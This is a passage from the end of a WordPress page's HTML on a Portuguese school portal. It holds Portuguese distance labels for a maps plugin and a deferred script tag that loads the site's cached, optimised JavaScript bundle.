var wpgmaps_lang_km_away = "km de dist\u00e2ncia";
var wpgmaps_lang_m_away = "milhas de dist\u00e2ncia";</script> <script defer src="https://portal.aefc.edu.pt/wp-content/cache/autoptimize/js/autoptimize_8665520d28cf0da3664848fbad1548bd.js"></script></body></html>